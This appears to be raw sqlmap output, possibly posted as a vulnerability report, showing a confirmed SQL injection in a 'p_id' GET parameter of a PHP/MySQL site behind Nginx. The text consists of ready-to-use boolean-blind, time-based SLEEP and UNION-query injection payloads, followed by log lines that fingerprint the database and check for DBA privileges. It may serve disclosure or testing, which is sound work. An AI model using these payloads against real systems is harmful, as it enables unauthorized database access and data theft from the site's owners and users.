 ---
Parameter: p_id (GET)
    Type: boolean-based blind
    Title: Boolean-based blind - Parameter replace (original value)
    Payload: p_id=(SELECT (CASE WHEN (7991=7991) THEN 1 ELSE (SELECT 5919 UNION SELECT 6508) END))

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: p_id=1 AND (SELECT 2411 FROM (SELECT(SLEEP(5)))asej)

    Type: UNION query
    Title: Generic UNION query (NULL) - 7 columns
    Payload: p_id=1 UNION ALL SELECT NULL,NULL,CONCAT(0x71706a6b71,0x625555564d6a77757578667149676f6e43595962424c794a544
1424d797965736f7269726949697a,0x716b706b71),NULL,NULL,NULL,NULL-- -
---
[16:19:25] [INFO] testing MySQL
[16:19:25] [INFO] confirming MySQL
[16:19:26] [INFO] the back-end DBMS is MySQL
web application technology: PHP, PHP 5.5.9, Nginx 1.15.11
back-end DBMS: MySQL >= 5.0.0
[16:19:26] [INFO] testing if current user is DBA
[16:19:26] [INFO] fetching current user
current user is DBA: False